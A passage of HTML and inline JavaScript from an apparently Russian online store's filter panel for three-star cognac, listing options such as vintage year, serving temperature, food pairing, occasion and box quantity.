                window.propertyRows[164] = [{"parent_code":"YEAR","name":"2015","value":"2015","count":1,"checked":false,"disabled":false},{"parent_code":"YEAR","name":"2016","value":"2016","count":3,"checked":false,"disabled":false},{"parent_code":"YEAR","name":"2018","value":"2018","count":2,"checked":false,"disabled":false},{"parent_code":"YEAR","name":"1966","value":"1966","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1967","value":"1967","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1968","value":"1968","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1970","value":"1970","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1972","value":"1972","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1973","value":"1973","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1975","value":"1975","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1976","value":"1976","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1977","value":"1977","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1978","value":"1978","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1979","value":"1979","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1980","value":"1980","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1981","value":"1981","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1982","value":"1982","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1983","value":"1983","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1985","value":"1985","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1986","value":"1986","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1988","value":"1988","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1989","value":"1989","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1990","value":"1990","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1992","value":"1992","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1993","value":"1993","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1994","value":"1994","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1995","value":"1995","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1996","value":"1996","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1998","value":"1998","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"1999","value":"1999","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2001","value":"2001","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2004","value":"2004","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2006","value":"2006","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2007","value":"2007","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2008","value":"2008","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2009","value":"2009","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2010","value":"2010","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2012","value":"2012","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2013","value":"2013","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2014","value":"2014","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2017","value":"2017","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2019","value":"2019","count":0,"checked":false,"disabled":true},{"parent_code":"YEAR","name":"2020","value":"2020","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="d18101729d290479023d5eceeb29c9cf"
               onclick="mobileFilter.filterMore(this, 164, 'YEAR')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="157">
                            <p class="filter__title "><span class="filter__main-title">Подарочная упаковка</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="70494df75cc5adf13512c075aa734d51">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/gift_pack-is-5ffcc864d6e42e1a6449a624641f95aa/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/gift_pack-is-5ffcc864d6e42e1a6449a624641f95aa/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="5ffcc864d6e42e1a6449a624641f95aa"
                            name="filter[157][]"
                                                            data-count="3"
                                                        id=""
                            data-id="157"
                            data-value="Да"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Да</p>
                    </label>
                </span>                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="28">
                            <p class="filter__title "><span class="filter__main-title">Температура подачи</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="a972681b318c92911a4020c18acf78b6">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/temp-is-bf717cbf0056089ab4ff352ca21add47/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/temp-is-bf717cbf0056089ab4ff352ca21add47/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="bf717cbf0056089ab4ff352ca21add47"
                            name="filter[28][]"
                                                            data-count="22"
                                                        id=""
                            data-id="28"
                            data-value="18-20"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">18-20°</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/temp-is-a318d58f9aa12c018c8a38e338f982e2/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/temp-is-a318d58f9aa12c018c8a38e338f982e2/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="a318d58f9aa12c018c8a38e338f982e2"
                            name="filter[28][]"
                                                            data-count="66"
                                                        id=""
                            data-id="28"
                            data-value="16-18"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">16-18°</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="762b761a69d3f377973efc8828245367"
                            name="filter[28][]"
                                                            data-count="0"
                                                        id=""
                            data-id="28"
                            data-value="14-16"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">14-16°</p>
                    </label>
                                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="b4effac645d3114969e2d6a964e621d0"
                            name="filter[28][]"
                                                            data-count="0"
                                                        id=""
                            data-id="28"
                            data-value="8-10"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">8-10°</p>
                    </label>
                                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="21">
                            <p class="filter__title "><span class="filter__main-title">Форма бокала</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="14501ed9424a1dbb3b89cefc46a9d3e0">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/glass_shape-is-digestif/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/glass_shape-is-digestif/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="digestif"
                            name="filter[21][]"
                                                            data-count="88"
                                                        id=""
                            data-id="21"
                            data-value="Бокал Дижестивный"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Бокал Дижестивный</p>
                    </label>
                </span>                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="19">
                            <p class="filter__title "><span class="filter__main-title">Сочетаемость</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="e0b19c549fab8de5ba7b8196d12c50c9">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/combine-is-dessert/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/combine-is-dessert/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="dessert"
                            name="filter[19][]"
                                                            data-count="6"
                                                        id=""
                            data-id="19"
                            data-value="Десерты"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Десерты</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/combine-is-ideal_djetestiv/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/combine-is-ideal_djetestiv/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="ideal_djetestiv"
                            name="filter[19][]"
                                                            data-count="87"
                                                        id=""
                            data-id="19"
                            data-value="Идеальный дижестив"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Идеальный дижестив</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/combine-is-cocktail/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/combine-is-cocktail/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="cocktail"
                            name="filter[19][]"
                                                            data-count="8"
                                                        id=""
                            data-id="19"
                            data-value="Ингредиент для коктейлей"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Ингредиент для коктейлей</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="cheese"
                            name="filter[19][]"
                                                            data-count="0"
                                                        id=""
                            data-id="19"
                            data-value="Сыр"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Сыр</p>
                    </label>
                                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="23">
                            <p class="filter__title "><span class="filter__main-title">Повод</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="36eddfbda4235dee51fe30bd18ca5ce4">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/reason-is-7a31143d54202afdb91d5207de93fb47/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/reason-is-7a31143d54202afdb91d5207de93fb47/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="7a31143d54202afdb91d5207de93fb47"
                            name="filter[23][]"
                                                            data-count="1"
                                                        id=""
                            data-id="23"
                            data-value="14 февраля"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">14 февраля</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/reason-is-8f3e4e9b69fb7455896b0340eb30b548/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/reason-is-8f3e4e9b69fb7455896b0340eb30b548/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="8f3e4e9b69fb7455896b0340eb30b548"
                            name="filter[23][]"
                                                            data-count="1"
                                                        id=""
                            data-id="23"
                            data-value="23 февраля"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">23 февраля</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/reason-is-f97d80af2facc5d1c0cd0c4fef6b5095/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/reason-is-f97d80af2facc5d1c0cd0c4fef6b5095/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="f97d80af2facc5d1c0cd0c4fef6b5095"
                            name="filter[23][]"
                                                            data-count="2"
                                                        id=""
                            data-id="23"
                            data-value="9 мая"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">9 мая</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/reason-is-11dc5e9e5e58bcbe063633a841dcb0ef/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/reason-is-11dc5e9e5e58bcbe063633a841dcb0ef/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="11dc5e9e5e58bcbe063633a841dcb0ef"
                            name="filter[23][]"
                                                            data-count="24"
                                                        id=""
                            data-id="23"
                            data-value="Вечеринка"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Вечеринка</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/reason-is-9bb16c411491a46413cb25e11c1cbe47/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/reason-is-9bb16c411491a46413cb25e11c1cbe47/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="9bb16c411491a46413cb25e11c1cbe47"
                            name="filter[23][]"
                                                            data-count="35"
                                                        id=""
                            data-id="23"
                            data-value="Деловой обед"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Деловой обед</p>
                    </label>
                </span>                            </li>
                                                                                                                    <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[23] = [{"parent_code":"REASON","name":"14 \u0444\u0435\u0432\u0440\u0430\u043b\u044f","value":"7a31143d54202afdb91d5207de93fb47","count":1,"checked":false,"disabled":false},{"parent_code":"REASON","name":"23 \u0444\u0435\u0432\u0440\u0430\u043b\u044f","value":"8f3e4e9b69fb7455896b0340eb30b548","count":1,"checked":false,"disabled":false},{"parent_code":"REASON","name":"9 \u043c\u0430\u044f","value":"f97d80af2facc5d1c0cd0c4fef6b5095","count":2,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u0412\u0435\u0447\u0435\u0440\u0438\u043d\u043a\u0430","value":"11dc5e9e5e58bcbe063633a841dcb0ef","count":24,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u0414\u0435\u043b\u043e\u0432\u043e\u0439 \u043e\u0431\u0435\u0434","value":"9bb16c411491a46413cb25e11c1cbe47","count":35,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u041a\u043e\u0440\u043f\u043e\u0440\u0430\u0442\u0438\u0432","value":"1fd8219784316384d95b1469f4228e35","count":24,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434","value":"c643ddaeb308074cd93e2dbc4b8ab847","count":2,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u041f\u0438\u043a\u043d\u0438\u043a","value":"bddb87a9f4f33c11ebeb200363725206","count":11,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u041f\u043e\u0434\u0430\u0440\u043e\u043a \u0446\u0435\u043d\u0438\u0442\u0435\u043b\u044e","value":"231f18ccc63ff22764d8a8a5cba1394e","count":35,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u0421\u0432\u0430\u0434\u044c\u0431\u0430","value":"b1cdfecfa8334a1fa47876913635c43c","count":1,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u0422\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u043e","value":"8328d85a78ab1436cf896b0ae4d6e9ab","count":33,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u0424\u0443\u0440\u0448\u0435\u0442","value":"a9009904549852754411414dc660e567","count":55,"checked":false,"disabled":false},{"parent_code":"REASON","name":"\u041f\u043e\u0434\u0430\u0440\u043e\u043a","value":"5e7e83f94aad06d72c47a87a8c40777a","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="36eddfbda4235dee51fe30bd18ca5ce4"
               onclick="mobileFilter.filterMore(this, 23, 'REASON')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="29">
                            <p class="filter__title "><span class="filter__main-title">Количество в упаковке</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="3bce059b98fb9a768334d23e185a0afb">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-4/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-4/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="4"
                            name="filter[29][]"
                                                            data-count="1"
                                                        id=""
                            data-id="29"
                            data-value="4 шт."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">4 шт.</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-15/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-15/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="15"
                            name="filter[29][]"
                                                            data-count="1"
                                                        id=""
                            data-id="29"
                            data-value="15 шт."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">15 шт.</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-20/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-20/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="20"
                            name="filter[29][]"
                                                            data-count="5"
                                                        id=""
                            data-id="29"
                            data-value="20 шт."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">20 шт.</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-24/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-24/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="24"
                            name="filter[29][]"
                                                            data-count="3"
                                                        id=""
                            data-id="29"
                            data-value="24 шт."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">24 шт.</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-72/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/qty_box-is-72/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="72"
                            name="filter[29][]"
                                                            data-count="1"
                                                        id=""
                            data-id="29"
                            data-value="72 шт."
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">72 шт.</p>
                    </label>
                </span>                            </li>
                                                                                                                                                                                                                                                        <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[29] = [{"parent_code":"QTY_BOX","name":"12 \u0448\u0442.","value":"12","count":23,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"15 \u0448\u0442.","value":"15","count":1,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"20 \u0448\u0442.","value":"20","count":5,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"24 \u0448\u0442.","value":"24","count":3,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"30 \u0448\u0442.","value":"30","count":1,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"4 \u0448\u0442.","value":"4","count":1,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"48 \u0448\u0442.","value":"48","count":1,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"6 \u0448\u0442.","value":"6","count":43,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"72 \u0448\u0442.","value":"72","count":1,"checked":false,"disabled":false},{"parent_code":"QTY_BOX","name":"1 \u0448\u0442.","value":"1","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"120 \u0448\u0442.","value":"120","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"144 \u0448\u0442.","value":"144","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"16 \u0448\u0442.","value":"16","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"18 \u0448\u0442.","value":"18","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"2 \u0448\u0442.","value":"2","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"288 \u0448\u0442.","value":"288","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"3 \u0448\u0442.","value":"3","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"36 \u0448\u0442.","value":"36","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"60 \u0448\u0442.","value":"60","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"8 \u0448\u0442.","value":"8","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"9 \u0448\u0442.","value":"9","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"90 \u0448\u0442.","value":"90","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"95 \u0448\u0442.","value":"95","count":0,"checked":false,"disabled":true},{"parent_code":"QTY_BOX","name":"96 \u0448\u0442.","value":"96","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="3bce059b98fb9a768334d23e185a0afb"
               onclick="mobileFilter.filterMore(this, 29, 'QTY_BOX')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="2084">
                            <p class="filter__title "><span class="filter__main-title">Действует скидка</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="d4a7932e8dd238f5fb93364150e73995">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/has_discount-is-rd/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/has_discount-is-rd/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="rd"
                            name="filter[2084][]"
                                                            data-count="55"
                                                        id=""
                            data-id="2084"
                            data-value="Товары со скидкой"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Товары со скидкой</p>
                    </label>
                </span>                            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="1170">
                            <p class="filter__title "><span class="filter__main-title">Тип алкоголя</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="b58355e0e3fdd894acfbb90109670939">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/konyak/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/konyak/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="9ffc930e8f66811ee07ee32d83df4d5f"
                            name="filter[1170][]"
                                                            data-count="88"
                                                        id=""
                            data-id="1170"
                            data-value="Коньяк"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Коньяк</p>
                    </label>
                                </a>            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="1157">
                            <p class="filter__title "><span class="filter__main-title">Коллекция</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="872de0fe16584b2236bbd28a09cdc87c">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/l-collection/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/l-collection/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="l-collection"
                            name="filter[1157][]"
                                                            data-count="31"
                                                        id=""
                            data-id="1157"
                            data-value="L-collection"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">L-collection</p>
                    </label>
                                </a>            </li>
            </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="2052">
                            <p class="filter__title "><span class="filter__main-title">Товары TOP</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="fb6aabe727b8a42de4033e7262bd630f">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/is_top-is-ce5fde0d46b22f010521d51294390227/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/is_top-is-ce5fde0d46b22f010521d51294390227/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="ce5fde0d46b22f010521d51294390227"
                            name="filter[2052][]"
